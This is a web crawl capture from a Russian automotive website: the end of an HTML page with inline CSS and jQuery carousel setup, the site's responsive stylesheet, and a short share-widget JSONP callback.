        text-align: center
    }

    .rule .align-right {
        text-align: right
    }

    .rule .inline-znak {
        display: none
    }

    .popup .code {
        text-align: center !important;
        font-size: 14px
    }

    .rule .popup table {
        text-align: left
    }

    .rule .popups {
        text-align: center
    }

    .rule .popup ul {
        text-align: left
    }

    .rule .sign {
        padding-top: 10px;
        padding-bottom: 10px
    }

    .rule .w-col {
        margin: 10px
    }

    .rule .sign .name {
        font-weight: bold;
        text-align: center
    }

    .rule .pop-up-message .code {
        text-align: center
    }

    .rule .hyphenate {
        text-align: left
    }

    .rule .popup {
        margin-top: 10px
    }

    .rule table {
        width: 100%;
        margin: 15px 0px 15px 0px;
        border: 0px solid #fff;
        border-collapse: collapse;
        cellspacing: 0
    }

    .rule .h {
        display: none
    }

    .rule td {
        border: 1px solid #adadad;
        padding: 5px
    }

    .rule td.img {
        text-align: center
    }

    .rule .h table,
    .rule tr,
    .rule td {
        border: 0px
    }

    .rule .clearfix:before,
    .rule .clearfix:after {
        content: "";
        display: table
    }

    .rule .clearfix:after {
        clear: both
    }

    .rule .text ul,
    .rule .text ol {
        margin: 0 0 1.5em 1.5em;
        padding: 0
    }

    .rule .text ul ul,
    .rule .text ol ul {
        margin-top: .5em
    }

    .rule .text ul li,
    .rule .text ol li {
        margin: 0 0 .6em 0;
        padding: 0;
        position: relative
    }

    .popup-rule {
        background-color: #ffffff;
        padding: 20px;
        position: relative;
        width: auto;
        max-width: 280px;
        margin: 20px auto;
        padding-top: 40px;
        text-align: center;
        box-sizing: border-box
    }

    .popup-rule img {
        max-width: 250px;
        max-height: 250px
    }
    
    </style>
    <script>
        jQuery(document).ready(function() {
            jQuery(".ot-slider").owlCarousel({
                items: 1,
                autoplay: true,
                nav: true,
                lazyload: false,
                responsive: true,
                dots: true,
                margin: 15
            });

            jQuery(".big-pic-random .slider-items").owlCarousel({
                items: 1,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: false,
                margin: 15
            });

            jQuery(".related-articles-inherit").owlCarousel({
                items: 4,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: true,
                margin: 15,
                responsive: {
                    0: {
                        items: 1,
                        nav: true
                    },
                    400: {
                        items: 2,
                        nav: false
                    },
                    700: {
                        items: 4,
                        nav: true,
                        loop: false
                    }
                }
            });
        });
    </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://moi-auto.ru/assets/tpl/css/responsive.css
body_size: 8474
content:

/* DESKTOP */
@media only screen and (max-width: 1200px) {

	.active.boxed {
		max-width: 100%;
	}

	.owl-carousel .owl-controls .owl-buttons {
		display: none;
	}

	.active.boxed {
		overflow: hidden;
	}

}


/* TABLET */
@media only screen and (max-width: 900px) {

	body, div, p, a, table, td {
		-webkit-text-size-adjust: none;
		letter-spacing: .015em;
	}

	.split-block > div {
		width: 100%;
		max-width: 100%;
		float: none;
		clear: both;
	}

	.menu-widgets > .widget {
		width: 100%;
		clear: both;
		float: none;
		max-width: 100%;
		margin-right: 0px;
		padding-right: 0px;
		padding-bottom: 25px;
	}

	.item.effect-duke {
		width: 100%!important;
	}

	.footer-widget-wrapper {
		margin: 0px!important;
		padding: 0px!important;
		display: block;
	}

	#main-menu {
		font-size: 12px;
		height: 58px;
	}

	.footer-widget-wrapper > div {
		max-width: 100%!important;
		width: 100%!important;
		display: block!important;
		padding: 0px!important;
		margin: 0px!important;
	}

	.ot-slide .ot-slider-layer a .content-bottom > strong {
		font-size: 21px;
		line-height: 30px;
	}

	.owl-carousel:hover .owl-controls .owl-nav {
		display: none;
	}

	.ot-slide .ot-slider-layer.second a .content-bottom > strong {
		font-size: 19px;
		line-height: 26px;
	}

	.split-block {
		display: block;
	}

	.split-block > #sidebar {
		margin: 0px!important;
		display: block;
		width: 100%;
		max-width: 100%!important;
	}

	.main-content.image-overlap {
		margin-top: -40px;
	}

	.main-content.image-overlap:before {
		display: none;
	}

	.sidebar-fixed.is-now-fixed {
		padding-top: 0px!important;
	}

	.main-content .shortcode-content .article-header h1 {
		font-size: 35px;
	}

	#main-menu .wrapper > .right {
		display: none;
	}

	.tags-cats-tags {
		float: none;
		display: block;
		margin-bottom: 20px;
	}

	.widget .ot-widget-gallery .item-footer > a {
		display: none;
	}

	.widget .ot-widget-gallery .item-footer .item-thumbnails {
		margin-right: 0px;
		margin-left: 0px;
		overflow-x: scroll;
	}

	.widget .ot-widget-review .item .image-hover img,
	.widget .ot-widget-review .item .image-hover {
		width: 100%;
	}

	.content-split > .split-1-3 {
		float: none;
		margin-left: 0px;
		margin-right: 0px;
		width: 100%;
		margin-bottom: 30px;
	}

	.ot-panel-block .article-block .item.featured {
		text-align: center;
	}

	.owl-theme .owl-controls.clickable .owl-buttons div.owl-next,
	.owl-theme .owl-controls.clickable .owl-buttons div.owl-prev {
		display: none;
	}

	.split-articles .item .item-header {
		text-align: center;
	}

	.team-members > .item {
		text-align: center;
	}

	.gallery-thumbnail-list .gallery-inner-layer,
	.photo-gallery-single > .paragraph-row > .column2 {
		position: static!important;
		float: none;
		clear: both;
	}

	.gallery-thumbnail-list .gallery-inner-layer .g-thumb {
		width: 23%;
		margin-left: 2%!important;
		clear: none!important;
	}

	.gallery-thumbnail-list .gallery-inner-layer .g-thumb:nth-child(4n+1) {
		margin-left: 0%!important;
	}

	.blog-articles .item .item-header {
		float: none;
		width: auto;
		text-align: center;
	}

	.blog-articles .item .item-content {
		margin-left: 0px;
	}

	.header-flex .header-flex-box {
		display: block!important;
		width: 100%!important;
		text-align: center!important;
	}

	.header-flex .header-flex-box.banner {
		padding-top: 0px;
	}

	.header-weather {
		display: none!important;
	}

}


/* PHONE */
@media only screen and (max-width: 600px) {

	.demo-settings {
		display: none!important;
	}

	.ot-panel-block .article-block.article-break .item,
	.ot-panel-block .woocommerce .products .product,
	.split-block > div,
	.paragraph-row > div {
		display: block;
		float: none;
		margin-left: 0px!important;
		margin-right: 0px!important;
		width: 100%!important;
		max-width: 100%!important;
	}

	.owl-carousel.owl-loaded {
		width: 100%!important;
	}

	.ot-panel-block .article-block.article-break .item.featured {
		padding-right: 0px;
	}

	.main-content .shortcode-content .article-header .article-header-meta > .right {
		display: none;
	}

	.top-menu ul li {
		font-size: 10px;
	}

	.header-flex {
		display: block;
	}

	.header-flex .header-flex-box {
		display: block;
		width: 100%!important;
		padding: 10px 0;
		text-align: center;
	}

	.main-menu-parent {
		display: none!important;
	}

	.ot-panel-block {
		margin-bottom: 20px;
	}

	.ot-panel-block .title-block h2 {
		font-size: 21px;
	}

	.about-author .author-header {
		float: none;
		margin: 0px auto 30px auto;
	}

	.about-author .author-content {
		margin-left: 0px;
		text-align: center;
	}

	.about-author .author-content .author-socials {
		float: none;
		margin-bottom: 14px;
	}

	.footer .footer-copy ul {
		float: none;
		text-align: center;
		margin-bottom: 10px;
	}

	.footer .footer-copy ul li:first-child {
		margin-left: 0px;
	}

	.footer .footer-copy p {
		text-align: center;
	}

	.review-item-bottomline .left-bottom {
		float: none;
		width: 100%;
	}

	.review-item-bottomline .right-bottom {
		float: none;
		width: 100%;
		padding-top: 15px;
		margin-top: 20px;
		border-top: 1px solid #ccc;
	}

	.main-content .shortcode-content {
		padding: 20px;
	}

	.review-article-detail {
		margin-left: -20px;
		margin-right: -20px;
	}

	.review-summary-list,
	.review-item-bottomline {
		padding-left: 20px;
		padding-right: 20px;
	}

	#comments .comment-block .image-avatar {
		display: none;
	}

	#comments .comment-block .comment-text {
		margin-left: 0px;
	}

	.content {
		padding: 20px 0 0 0;
	}

	.top-menu {
		display: none;
	}

	.main-content .shortcode-content .article-header h1 {
		font-size: 28px;
	}

	.review-summary-list .review-item-line > strong {
		font-size: 16px;
	}

	.review-item-bottomline .left-bottom > strong {
		font-size: 25px;
	}

	.review-item-bottomline .right-bottom h2 {
		font-size: 60px;
	}

	#comments .comment-block .user-nick {
		font-size: 15px;
	}

	p {
		font-size: 14px;
	}

	.split-middle-block {
		display: block;
		width: 100%;
	}

	.split-middle-block > .ot-panel-block {
		display: block;
		width: 100%;
		margin-left: 0px!important;
		margin-right: 0px!important;
	}

	.split-articles .item .article-meta,
	.ot-panel-block .article-block .item .article-meta {
		text-align: left;
	}

	.split-articles {
		margin-left: 0px;
		margin-right: 0px;
		width: 100%;
		display: block;
	}

	.split-articles .item {
		width: 100%;
		max-width: 100%;
		margin-left: 0px;
		margin-right: 0px;
	}

	.ot-slider {
		display: none!important;
	}

	.photo-gallery-blocks .item,
	.paragraph-row > div {
		clear: both;
		float: none;
		width: 100%!important;
		margin-left: 0px;
		margin-right: 0px;
		margin-bottom: 20px;
	}

	.photo-gallery-blocks .item .item-header {
		text-align: center;
	}


	.photo-gallery-blocks .item {
		margin-bottom: 30px!important;
	}

	.category-review-block .item .article-featured-overlay,
	.ot-panel-block > div.article-featured-block .item .article-featured-overlay {
		left: 0px;
	}

	.split-middle-block .ot-panel-block .article-block .item.featured .item-header .image-hover img,
	.split-middle-block .ot-panel-block .article-block .item.featured .item-header .image-hover,
	.split-articles .item .item-header .image-hover img,
	.split-articles .item .item-header .image-hover {
		width: 100%;
	}

	.owl-nav div.owl-next,
	.owl-nav div.owl-prev {
		display: none!important;
	}

	.big-pic-random .slider-items a .content-bottom > strong {
		font-size: 23px;
	}

	.big-pic-random .big-pic-split,
	.category-review-block > div {
		display: block;
		width: 100%;
	}

	.big-pic-random .big-pic-split > div,
	.category-review-block > div .item {
		width: 100%;
		margin-right: 0px;
		clear: both;
		display: block;
		flex: none;
		max-width: 100%;
	}

	.big-pic-random .big-pic-split > div {
		margin-left: 0px;
	}

	.category-review-block > div .item .image-hover img,
	.category-review-block > div .item .image-hover {
		width: 100%;
	}

	.article-category-block > div {
		display: block;
	}

	.article-category-block > div > div.item-featured {
		width: 100%;
		flex: none;
		margin-right: 0px;
		margin-bottom: 25px;
		max-width: 100%
	}

	.article-category-block > div > div {
		width: 100%;
		float: none;
	}

	.woocommerce .products .product {
		width: 100%;
		margin-right: 0px;
		clear: both;
		float: none;
	}

	.full-block > .ot-panel-block .title-block h2 {
		font-size: 23px;
	}

	.ot-panel-block .title-block,
	.full-block > .ot-panel-block .title-block {
		padding-top: 0px;
	}

	.content > .full-block {
		display: none;
	}

}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768422432267297
body_size: 396
content:
cb__utl_cb_share_1768422432267297('1ea92d09c43527572b24fe052f11127b');